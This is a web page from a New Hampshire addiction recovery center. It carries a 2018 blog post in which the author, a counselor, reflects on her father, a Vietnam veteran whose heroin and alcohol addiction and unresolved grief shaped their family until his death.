    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">A Family Perspective: Meet James &#8220;Harry&#8221; Harrington</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/events/" title="Events"><span itemprop="name">Events</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">A Family Perspective: Meet James&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-1769" class="single-postlike circle-fancy-style post-1769 post type-post status-publish format-standard has-post-thumbnail category-events category-news category-8 category-7 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="7:47 pm" href="https://www.theprocessrecoverycenter.com/2018/02/21/"><span class="entry-month">Feb</span><span class="entry-date updated">21</span><span class="entry-year">2018</span></a></div><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20684%20342&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington-684x342.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2018/02/JamesHarrington-684x342.jpg 684w" loading="eager" style="--ratio: 684 / 342" sizes="(max-width: 684px) 100vw, 684px" width="684" height="342"  title="JamesHarrington" alt="collage of old pictures of James Harrington" /></div><div class="entry-content"><div class="bialty-container">
<p style="display: none;">Harry</p>

<p class="p1"><span class="s1">There really is no pressure like the pressure I&rsquo;ve felt attempting to write someone else&rsquo;s story&mdash;especially my father&rsquo;s. I somehow feel as though I owe it to him to be honest, which means reliving and acknowledging the many secrets he held. It meant asking my mom for answers that I didn&rsquo;t really want to know&mdash;because it would mean consciously shattering the comforting formation of memories I had selected of my father. That&rsquo;s how we survive, right? Our brains are programmed to survive. Our brains intelligently and selectively filter out the really bad things. The stories we tell ourselves are supposed to make us comfortable so that we can move on, progress, mature. These stories are filled with a subconscious buffering that allow us to &ndash; at the very least &ndash; live with our past. Some traumas prove to be too much and create long lasting demons. My dad lived in this reality, or at least that&rsquo;s the story I tell myself.&nbsp;</span></p>
<p class="p1"><span class="s1">My father was a Vietnam vet, drafted at eighteen years old. He returned home after kicking a heroin habit. There&rsquo;s an interesting study from this era that shows approximately 75% of those who had addictions while fighting the war were able to return home without any long-term addiction problems. My father was not in this percentage. The thought behind these findings is that once removed from a situation, the person no longer feels the need to escape, the threat is eliminated, and so is the desire to use. It didn&rsquo;t work like that for my father. He returned home and did his best to reintegrate into society. By twenty-eight he had married my mother, and by thirty he had me. To support his new life and growing family, my dad did his best to provide, working different jobs which ranged from manual labor to eventually becoming a firefighter at age forty.<span class="Apple-converted-space">&nbsp; </span>Prior to that, however, he needed to do what needed to be done to pay the bills &ndash; so my dad worked at a few bars in Harvard Square.</span></p>
<p class="p1"><span class="s1">One of my first memories shapes the story I tell myself about my father and guides the way I view my work as an addictions counselor. It was Saturday morning. We watched cartoons on Saturday morning &ndash; that was our thing. But my dad wasn&rsquo;t home and I remember feeling extreme anxiety that he hadn&rsquo;t returned from the previous night. It escapes me how I knew the details, but my mom was upset and it was clear that my father might be in trouble. I began perseverating on what I would say to the police officer to convince him to let my dad go. That morning, instead of focusing on the latest antics of Tom and Jerry, I was deep within the recesses of my imagination.<span class="Apple-converted-space">&nbsp; </span>At four, maybe five years old, I felt the deep responsibility to protect my father &ndash; to stand up for him, and make people see how loving and caring he was. I spent that morning going over and over what I would say. I knew that if I could just get them to see how much I loved my dad, then they would surely let him go. While I stared and waited for him to come up the stairs, I remember strongly believing that I would just need to explain that my father was good man. Because he was. My father picked me up and made me smile, and he smelled like butterscotch lifesavers and sawdust. He got angry every now and then, but he loved me. I knew he loved me and I knew how good my dad&rsquo;s heart was. Kids are compassionate that way.<span class="Apple-converted-space">&nbsp; </span>My four year year old brain wasn&rsquo;t able to understand that a good heart isn&rsquo;t a get-out-of-jail-free card. I&rsquo;m not even sure why I assumed that my father was in trouble, but I felt that fear from the tips of my toes to my messy bed head hair. Eventually my father came home, laughing his nervous laugh. He had one less tooth&hellip; but he was safe. I never had to put that speech to use.</span></p>
<p class="p1"><span class="s1">I would grow to know that look; the nervous laugh and the glassy eyes. He spoke like he was using all the energy he had not to cry. I saw that look again when I was a Senior in college and he embarrassed me by getting kicked out of my game for being belligerent to the referees. He stood outside the gym, tears in his eyes, head hung, and his body hunched over. I just stood in front of him and asked &ldquo;Why?&rdquo; He looked at me from defeated, blood shot eyes. &ldquo;Because it&rsquo;s you, Jen,&rdquo; he replied, and he began sobbing. </span></p>
<p class="p1"><span class="s1">That was my dad. I knew that despite any opinion anyone had of him, he loved so hard it hurt. I truly believe that most people, if not all, are doing the best they can at any given moment, and that we are all essentially good. Our instincts are all the same and lean in the direction of survival. The instincts behind addiction are no different.</span></p>
<p class="p1"><span class="s1">When my dad died, I was ready.<span class="Apple-converted-space">&nbsp; </span>He was ready.<span class="Apple-converted-space">&nbsp; </span>In my heart of hearts, I believe my dad prayed for it. It&rsquo;s not that he ever told me that he wanted to die. My dad wasn&rsquo;t a man of many words&hellip; and what he didn&rsquo;t say felt like a thousand pound blackhole of grief. For my dad, that grief became too much of a burden to hold and he gave in and his body answered.<span class="Apple-converted-space">&nbsp; </span>There are a variety of diseases, parasites, funguses &ndash; a plethora of organisms and disorders -that take over the human body, paralyzing the soul like a songbird locked in a cage.<span class="Apple-converted-space">&nbsp; </span>With no expectation of improvement, one&rsquo;s only relief becomes a hope for the end, a clutching onto whatever faith one has that there has to be something beyond the suffering.&nbsp;</span></p>
<p class="p1"><span class="s1">Grief did this to my father &mdash; addiction was a symptom &mdash; encasing him in hardened calluses of anger, resentment, and disappointment.<span class="Apple-converted-space">&nbsp; </span>But that was not my father. To say that addiction stole my father would be an oversimplified statement. In the end it was my dad&rsquo;s body that failed. In my experience and training, I believe that our bodies and minds are connected. The experiences and traumas we go through are held in our bodies. Without proper release, these experiences of stress create toxins that can do a tremendous amount of damage. In Chinese medicine, aliments that pertain to the respiratory system are often related to emotions of grief. My father ultimately died of pulmonary fibrosis complications&mdash;in addition to cirrhosis of the liver (a direct result of his inability to quit drinking). He was sixty-four years old. I said goodbye with my family by my side, playing Jeff Buckley&rsquo;s version of Hallelujah and Teenage Wasteland on repeat. When he died, I felt relief. Relief that he was no longer suffering, relief that I could stop wondering when he would pass, relief that I could stop worrying&hellip; because I had been worrying about my father for as long as I could remember. And that&rsquo;s what we as family members do.<span class="Apple-converted-space">&nbsp; </span>We worry based on the insane idea that we can somehow control our loved one with our anxiety.&nbsp;</span></p>
<p class="p1"><span class="s1">At some point in my adult life, one of my father&rsquo;s sisters said to me: &ldquo;Your father never came back from Vietnam&rdquo;. That statement hit me like a ten ton brick of truth.<span class="Apple-converted-space">&nbsp; </span>When I was preparing to write this piece, I wanted to make sure that I kept my father&rsquo;s truth as forefront as possible. I wanted you to feel him &ndash; to see his heart, his smile, his quick wit. I wanted to put his anger, manipulation, gambling, lying, fear, and addiction in the shadows. That&rsquo;s really all I&rsquo;ve ever wanted to do. I&rsquo;ve always had an intense desire to make sure my father&rsquo;s heart was shown and felt. Where others saw these things in him, I saw pain. It&rsquo;s always been pain.<span class="Apple-converted-space">&nbsp; </span>My father and I were extremely close, but I didn&rsquo;t know my dad.<span class="Apple-converted-space">&nbsp; </span>My dad didn&rsquo;t tell stories the way some dads do. My dad was a fairly quiet man; when he spoke it was typically either of importance or to add humor and wit (or a quick jab disguised as such). My dad was a tank. I thought he was the strongest man in the world. But I didn&rsquo;t know him. No one knew him. Even his friends &ndash; who congenially called him &ldquo;<a href="https://en.wikipedia.org/wiki/Family" target="_blank" rel="noopener noreferrer">Harry</a>&rdquo; &ndash; didn&rsquo;t know to search the obituaries for &ldquo;James Harrington&rdquo;.</span></p>
<p class="p1"><span class="s1">When your soul is compromised &ndash; when you&rsquo;re living in a constant state of stress &ndash; you look for anything to relieve the physical and mental torment. Drugs and alcohol accomplish this aim.<span class="Apple-converted-space">&nbsp; </span>When my dad&rsquo;s tour in Vietnam stopped, the stress on his brain did not. Unless one actively does something to change, one will continue to live in a constant state of stress. Brains under stress do not make good choices. That&rsquo;s why talking to someone is so important.<span class="Apple-converted-space">&nbsp; </span>My dad never let it out. He kept it in like a poison disguised as a strength elixir. My dad kept that world hidden. His secret kept him sick. My dad was a strong man&hellip;but what he possessed in physical strength, he lacked in faith. Addiction doesn&rsquo;t constitute an absence of strength, it constitutes an absence of faith in one&rsquo;s own worthiness.</span></p>
<p class="p1"><span class="s1">The last time I saw my dad, I stood by his hospital bed knowing once I walked out of that room, I would never see him again. I couldn&rsquo;t negotiate with the police or God regarding his goodness. I couldn&rsquo;t plead with Death to bring him home with the promise that he would do better. It wasn&rsquo;t Death&rsquo;s fault. In truth, I had been preparing for that day my entire life. When you love someone in active addiction, it&rsquo;s hard not to start grieving them before they go. But it never makes it easier. It was addiction that told my dad he wasn&rsquo;t good enough or couldn&rsquo;t do it. It was the demons in his head. My dad retreated inward and was never able to escape.<span class="Apple-converted-space">&nbsp; </span>At sixty-four my dad was gone. He was free and released from the grips of grief that ravaged him.&nbsp;</span></p>
